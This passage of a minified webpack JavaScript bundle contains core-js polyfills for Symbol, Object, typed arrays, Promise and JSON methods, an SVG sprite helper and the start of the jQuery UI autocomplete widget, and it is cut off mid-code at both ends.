promise resolved"))}));return f.error&&d(f.value),i.promise}})},"25bX":function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("T63f");i({target:"Reflect",stat:!0},{isExtensible:function(t){return r(t),o(t)}})},"27RR":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("Vu81"),a=n("/GqU"),s=n("Bs8V"),l=n("hBjN");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,n,i=a(t),r=s.f,u=o(i),c={},d=0;u.length>d;)void 0!==(n=r(i,e=u[d++]))&&l(c,e,n);return c}})},"2A+d":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("/GqU"),a=n("ewvW"),s=n("V37c"),l=n("B/qT"),u=r([].push),c=r([].join);i({target:"String",stat:!0},{raw:function(t){var e=o(a(t).raw),n=l(e);if(!n)return"";for(var i=arguments.length,r=[],d=0;;){if(u(r,s(e[d++])),d===n)return c(r,"");d<i&&u(r,s(arguments[d]))}}})},"2B1R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").map;i({target:"Array",proto:!0,forced:!n("Hd5f")("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"2Gvs":function(t,e,n){"use strict";var i=n("0Dky");t.exports=i((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"2LBP":function(t,e,n){},"2Zix":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/MSIE|Trident/.test(i)},"2bX/":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Fib7"),o=n("OpvP"),a=n("/b8u"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,s(t))}},"2eJa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("K6Rb"),a=n("5cuX"),s=r.WebAssembly,l=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,l),i({global:!0,constructor:!0,arity:1,forced:l},n)},c=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,l),i({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:l},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),c("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),c("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),c("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"2fXf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("xDBR"),l=n("g6v/"),u=n("BPiQ"),c=n("0Dky"),d=n("Gi26"),f=n("OpvP"),h=n("glrk"),p=n("/GqU"),v=n("oEtG"),g=n("V37c"),m=n("XGwC"),y=n("fHMY"),b=n("33Wh"),w=n("JBy8"),x=n("BX/b"),E=n("dBg+"),T=n("Bs8V"),C=n("m/L8"),S=n("N+g0"),M=n("0eef"),A=n("yy0I"),k=n("7dAM"),D=n("VpIT"),O=n("93I0"),I=n("0BK2"),_=n("kOOl"),P=n("tiKp"),R=n("5Tg+"),N=n("4GWN"),L=n("V7lt"),j=n("1E5z"),F=n("afO8"),z=n("tycR").forEach,B=O("hidden"),W=F.set,H=F.getterFor("Symbol"),q=Object.prototype,Y=r.Symbol,V=Y&&Y.prototype,$=r.RangeError,G=r.TypeError,U=r.QObject,X=T.f,K=C.f,J=x.f,Q=M.f,Z=a([].push),tt=D("symbols"),et=D("op-symbols"),nt=D("wks"),it=!U||!U.prototype||!U.prototype.findChild,rt=function(t,e,n){var i=X(q,e);i&&delete q[e],K(t,e,n),i&&t!==q&&K(q,e,i)},ot=l&&c((function(){return 7!==y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?rt:K,at=function(t,e){var n=tt[t]=y(V);return W(n,{type:"Symbol",tag:t,description:e}),l||(n.description=e),n},st=function(t,e,n){t===q&&st(et,e,n),h(t);var i=v(e);return h(n),d(tt,i)?(n.enumerable?(d(t,B)&&t[B][i]&&(t[B][i]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,B)||K(t,B,m(1,{})),t[B][i]=!0),ot(t,i,n)):K(t,i,n)},lt=function(t,e){h(t);var n=p(e),i=b(n).concat(ft(n));return z(i,(function(e){l&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(Q,this,e);return!(this===q&&d(tt,e)&&!d(et,e))&&(!(n||!d(this,e)||!d(tt,e)||d(this,B)&&this[B][e])||n)},ct=function(t,e){var n=p(t),i=v(e);if(n!==q||!d(tt,i)||d(et,i)){var r=X(n,i);return!r||!d(tt,i)||d(n,B)&&n[B][i]||(r.enumerable=!0),r}},dt=function(t){var e=J(p(t)),n=[];return z(e,(function(t){d(tt,t)||d(I,t)||Z(n,t)})),n},ft=function(t){var e=t===q,n=J(e?et:p(t)),i=[];return z(n,(function(t){!d(tt,t)||e&&!d(q,t)||Z(i,tt[t])})),i};u||(A(V=(Y=function(){if(f(V,this))throw new G("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=_(t),n=function(t){var i=void 0===this?r:this;i===q&&o(n,et,t),d(i,B)&&d(i[B],e)&&(i[B][e]=!1);var a=m(1,t);try{ot(i,e,a)}catch(t){if(!(t instanceof $))throw t;rt(i,e,a)}};return l&&it&&ot(q,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return H(this).tag})),A(Y,"withoutSetter",(function(t){return at(_(t),t)})),M.f=ut,C.f=st,S.f=lt,T.f=ct,w.f=x.f=dt,E.f=ft,R.f=function(t){return at(P(t),t)},l&&(k(V,"description",{configurable:!0,get:function(){return H(this).description}}),s||A(q,"propertyIsEnumerable",ut,{unsafe:!0}))),i({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),z(b(nt),(function(t){N(t)})),i({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),i({target:"Object",stat:!0,forced:!u,sham:!l},{create:function(t,e){return void 0===e?y(t):lt(y(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:ct}),i({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),L(),j(Y,"Symbol"),I[B]=!0},"2oRo":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n("yLpj"))},"334/":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=i(t),r=new e(n),o=0;o<n;o++)r[o]=t[n-o-1];return r}},"33Wh":function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+");t.exports=Object.keys||function(t){return i(t,r)}},"36R9":function(t,e,n){},"37lR":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=0,r=i(e),o=new t(r);r>n;)o[n]=e[n++];return o}},"3Eq5":function(t,e,n){"use strict";var i=n("We1y"),r=n("cjT7");t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},"3I1R":function(t,e,n){"use strict";n("4GWN")("hasInstance")},"3KgV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("uy83"),o=n("0Dky"),a=n("hh1v"),s=n("8YOa").onFreeze,l=Object.freeze;i({target:"Object",stat:!0,forced:o((function(){l(1)})),sham:!r},{freeze:function(t){return l&&a(t)?l(s(t)):t}})},"3MOf":function(t,e,n){"use strict";var i=n("rpNk").IteratorPrototype,r=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),l=function(){return this};t.exports=function(t,e,n,u){var c=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),a(t,c,!1,!0),s[c]=l,t}},"3bBZ":function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("4mDm"),s=n("kRJp"),l=n("tiKp"),u=l("iterator"),c=l("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[u]!==d)try{s(t,u,d)}catch(e){t[u]=d}if(t[c]||s(t,c,e),r[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in r)f(i[h]&&i[h].prototype,h);f(o,"DOMTokenList")},"45G5":function(t,e,n){"use strict";var i=n("V37c");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:i(t)}},"4BeY":function(t,e,n){(function(e){var n;n=function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};function n(t,e){return t(e={exports:{}},e.exports),e.exports}t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))},"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var i=n((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),r=n((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),o=r.svg,a=r.xlink,s={};s[o.name]=o.uri,s[a.name]=a.uri;var l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(i(s,e||{}))+">"+t+"</svg>"};return function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n}(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(t)},t.exports=n()}).call(this,n("yLpj"))},"4Brf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("2oRo"),a=n("4zBA"),s=n("Gi26"),l=n("Fib7"),u=n("OpvP"),c=n("V37c"),d=n("7dAM"),f=n("6JNq"),h=o.Symbol,p=h&&h.prototype;if(r&&l(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};f(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),y=a(p.valueOf),b=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),E=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=b(t),n=m?E(e,7,-1):x(e,w,"$1");return""===n?void 0:n}}),i({global:!0,constructor:!0,forced:!0},{Symbol:g})}},"4GWN":function(t,e,n){"use strict";var i=n("Qo9l"),r=n("Gi26"),o=n("5Tg+"),a=n("m/L8").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||a(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Fib7"),o=n("ewvW"),a=n("93I0"),s=n("4Xet"),l=a("IE_PROTO"),u=Object,c=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(i(e,l))return e[l];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?c:null}},"4Xet":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4gye":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").clear;i({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==o},{clearImmediate:o})},"4h0Y":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isFrozen;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isFrozen:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"4l63":function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({global:!0,forced:parseInt!==r},{parseInt:r})},"4mDm":function(t,e,n){"use strict";var i=n("/GqU"),r=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("m/L8").f,l=n("xtKg"),u=n("R1RC"),c=n("xDBR"),d=n("g6v/"),f=a.set,h=a.getterFor("Array Iterator");t.exports=l(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!c&&d&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var i=n("4zBA"),r=n("6LWA"),o=n("Fib7"),a=n("xrYK"),s=n("V37c"),l=i([].push);t.exports=function(t){if(o(t))return t;if(r(t)){for(var e=t.length,n=[],i=0;i<e;i++){var u=t[i];"string"==typeof u?l(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||l(n,s(u))}var c=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(r(this))return e;for(var i=0;i<c;i++)if(n[i]===t)return e}}}},"4oU/":function(t,e,n){"use strict";var i=n("2oRo").isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&i(t)}},"4yNf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=r("".slice),u=Math.max,c=Math.min;i({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,i,r=s(o(this)),d=r.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=u(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(i=c(f+n,d))?"":l(r,f,i)}})},"4zBA":function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.call,a=i&&r.bind.bind(o,o);t.exports=i?a:function(t){return function(){return o.apply(t,arguments)}}},"5D5o":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isSealed;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isSealed:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"5DmW":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("/GqU"),a=n("Bs8V").f,s=n("g6v/");i({target:"Object",stat:!0,forced:!s||r((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"5Tg+":function(t,e,n){"use strict";var i=n("tiKp");e.f=i},"5Yz+":function(t,e,n){"use strict";var i=n("K6Rb"),r=n("/GqU"),o=n("WSbT"),a=n("B/qT"),s=n("pkCn"),l=Math.min,u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0,d=s("lastIndexOf"),f=c||!d;t.exports=f?function(t){if(c)return i(u,this,arguments)||0;var e=r(this),n=a(e),s=n-1;for(arguments.length>1&&(s=l(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"5cuX":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Gi26"),o=n("kRJp"),a=n("OpvP"),s=n("0rvr"),l=n("6JNq"),u=n("rrC/"),c=n("cVYH"),d=n("45G5"),f=n("qzZ4"),h=n("bxnq"),p=n("g6v/"),v=n("xDBR");t.exports=function(t,e,n,g){var m=g?2:1,y=t.split("."),b=y[y.length-1],w=i.apply(null,y);if(w){var x=w.prototype;if(!v&&r(x,"cause")&&delete x.cause,!n)return w;var E=i("Error"),T=e((function(t,e){var n=d(g?e:t,void 0),i=g?new w(t):new w;return void 0!==n&&o(i,"message",n),h(i,T,i.stack,2),this&&a(x,this)&&c(i,this,T),arguments.length>m&&f(i,arguments[m]),i}));if(T.prototype=x,"Error"!==b?s?s(T,E):l(T,E,{name:!0}):p&&"stackTraceLimit"in w&&(u(T,w,"stackTraceLimit"),u(T,w,"prepareStackTrace")),l(T,w),!v)try{x.name!==b&&o(x,"name",b),x.constructor=T}catch(t){}return T}}},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"5uH8":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"5xtp":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineSetter__:function(t,e){l.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},"67WC":function(t,e,n){"use strict";var i,r,o,a=n("SxGu"),s=n("g6v/"),l=n("2oRo"),u=n("Fib7"),c=n("hh1v"),d=n("Gi26"),f=n("9d/t"),h=n("DVFp"),p=n("kRJp"),v=n("yy0I"),g=n("7dAM"),m=n("OpvP"),y=n("4WOD"),b=n("0rvr"),w=n("tiKp"),x=n("kOOl"),E=n("afO8"),T=E.enforce,C=E.get,S=l.Int8Array,M=S&&S.prototype,A=l.Uint8ClampedArray,k=A&&A.prototype,D=S&&y(S),O=M&&y(M),I=Object.prototype,_=l.TypeError,P=w("toStringTag"),R=x("TYPED_ARRAY_TAG"),N=a&&!!b&&"Opera"!==f(l.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},z=function(t){var e=y(t);if(c(e)){var n=C(e);return n&&d(n,"TypedArrayConstructor")?n.TypedArrayConstructor:z(e)}},B=function(t){if(!c(t))return!1;var e=f(t);return d(j,e)||d(F,e)};for(i in j)(o=(r=l[i])&&r.prototype)?T(o).TypedArrayConstructor=r:N=!1;for(i in F)(o=(r=l[i])&&r.prototype)&&(T(o).TypedArrayConstructor=r);if((!N||!u(D)||D===Function.prototype)&&(D=function(){throw new _("Incorrect invocation")},N))for(i in j)l[i]&&b(l[i],D);if((!N||!O||O===I)&&(O=D.prototype,N))for(i in j)l[i]&&b(l[i].prototype,O);if(N&&y(k)!==O&&b(k,O),s&&!d(O,P))for(i in L=!0,g(O,P,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),j)l[i]&&p(l[i],R,i);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:N,TYPED_ARRAY_TAG:L&&R,aTypedArray:function(t){if(B(t))return t;throw new _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!b||m(D,t)))return t;throw new _(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(s){if(n)for(var r in j){var o=l[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}O[t]&&!n||v(O,t,n?e:N&&M[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(s){if(b){if(n)for(i in j)if((r=l[i])&&d(r,t))try{delete r[t]}catch(t){}if(D[t]&&!n)return;try{return v(D,t,n?e:N&&D[t]||e)}catch(t){}}for(i in j)!(r=l[i])||r[t]&&!n||v(r,t,e)}},getTypedArrayConstructor:z,isView:function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||d(j,e)||d(F,e)},isTypedArray:B,TypedArray:D,TypedArrayPrototype:O}},"6JNq":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Vu81"),o=n("Bs8V"),a=n("m/L8");t.exports=function(t,e,n){for(var s=r(e),l=a.f,u=o.f,c=0;c<s.length;c++){var d=s[c];i(t,d)||n&&i(n,d)||l(t,d,u(e,d))}}},"6LWA":function(t,e,n){"use strict";var i=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===i(t)}},"6R/c":function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").indexOf,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("indexOf",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(t,e,n){"use strict";var i=n("tiKp"),r=n("P4y1"),o=i("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[o]===t)}},"6cQw":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("xluM"),s=n("4zBA"),l=n("0Dky"),u=n("Fib7"),c=n("2bX/"),d=n("82ph"),f=n("4mfi"),h=n("BPiQ"),p=String,v=r("JSON","stringify"),g=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=!h||l((function(){var t=r("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),S=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),M=function(t,e){var n=d(arguments),i=f(e);if(u(i)||void 0!==t&&!c(t))return n[1]=function(t,e){if(u(i)&&(e=a(i,this,p(t),e)),!c(e))return e},o(v,null,n)},A=function(t,e,n){var i=m(n,e-1),r=m(n,e+1);return g(E,t)&&!g(T,r)||g(T,t)&&!g(E,i)?"\\u"+w(y(t,0),16):t};v&&i({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var i=d(arguments),r=o(C?M:v,null,i);return S&&"string"==typeof r?b(r,x,A):r}})},"6piV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=n("0Dky"),u=r("".charAt);i({target:"String",proto:!0,forced:l((function(){return"\ud842"!=="𠮷".at(-2)}))},{at:function(t){var e=s(o(this)),n=e.length,i=a(t),r=i>=0?i:n+i;return r<0||r>=n?void 0:u(e,r)}})},"6sUC":function(t,e,n){"use strict";var i=n("hh1v"),r=Math.floor;t.exports=Number.isInteger||function(t){return!i(t)&&isFinite(t)&&r(t)===t}},"6x0u":function(t,e,n){"use strict";var i=n("xDBR"),r=n("2oRo"),o=n("0Dky"),a=n("USzg");t.exports=i||!o((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete r[t]}}))},"7+kd":function(t,e,n){"use strict";n("4GWN")("isConcatSpreadable")},"7+zs":function(t,e,n){"use strict";var i=n("Gi26"),r=n("yy0I"),o=n("UesL"),a=n("tiKp")("toPrimitive"),s=Date.prototype;i(s,a)||r(s,a,o)},"7JcK":function(t,e,n){"use strict";var i=n("67WC"),r=n("iqeF"),o=i.aTypedArrayConstructor;(0,i.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(o(this))(e);e>t;)n[t]=arguments[t++];return n}),r)},"7dAM":function(t,e,n){"use strict";var i=n("E9LY"),r=n("m/L8");t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},"7ueG":function(t,e,n){"use strict";n("Aux/");var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==r},{trimStart:r})},"81S3":function(t,e,n){"use strict";var i=n("0Dky"),r=n("tiKp"),o=n("g6v/"),a=n("xDBR"),s=r("iterator");t.exports=!i((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),i="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),i+=n+t})),n.delete("a",2),n.delete("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==i||"x"!==new URL("http://x",void 0).host}))},"82ph":function(t,e,n){"use strict";var i=n("4zBA");t.exports=i([].slice)},"8AyJ":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isFinite:n("4oU/")})},"8GlL":function(t,e,n){"use strict";var i=n("We1y"),r=TypeError,o=function(t){var e,n;this.promise=new t((function(t,i){if(void 0!==e||void 0!==n)throw new r("Bad Promise constructor");e=t,n=i})),this.resolve=i(e),this.reject=i(n)};t.exports.f=function(t){return new o(t)}},"8YOa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0BK2"),a=n("hh1v"),s=n("Gi26"),l=n("m/L8").f,u=n("JBy8"),c=n("BX/b"),d=n("T63f"),f=n("kOOl"),h=n("uy83"),p=!1,v=f("meta"),g=0,m=function(t){l(t,v,{value:{objectID:"O"+g++,weakData:{}}})},y=t.exports={enable:function(){y.enable=function(){},p=!0;var t=u.f,e=r([].splice),n={};n[v]=1,t(n).length&&(u.f=function(n){for(var i=t(n),r=0,o=i.length;r<o;r++)if(i[r]===v){e(i,r,1);break}return i},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:c.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,v)){if(!d(t))return"F";if(!e)return"E";m(t)}return t[v].objectID},getWeakData:function(t,e){if(!s(t,v)){if(!d(t))return!0;if(!e)return!1;m(t)}return t[v].weakData},onFreeze:function(t){return h&&p&&d(t)&&!s(t,v)&&m(t),t}};o[v]=!0},"8itv":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("8GlL");i({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=o.f(this);return r(e.reject,void 0,t),e.promise}})},"9/yf":function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("wCe6"),n("vBzC"),n("Jchv"),n("yw1R"),n("Qwlt"),n("MIQu")],void 0===(o="function"==typeof(i=function(t){return t.widget("ui.autocomplete",{version:"1.13.2",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var e,n,i,r=this.element[0].nodeName.toLowerCase(),o="textarea"===r,a="input"===r;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(r){if(this.element.prop("readOnly"))return e=!0,i=!0,void(n=!0);e=!1,i=!1,n=!1;var o=t.ui.keyCode;switch(r.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",r);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",r);break;case o.UP:e=!0,this._keyEvent("previous",r);break;case o.DOWN:e=!0,this._keyEvent("next",r);break;case o.ENTER:this.menu.active&&(e=!0,r.preventDefault(),this.menu.select(r));break;case o.TAB:this.menu.active&&this.menu.select(r);break;case 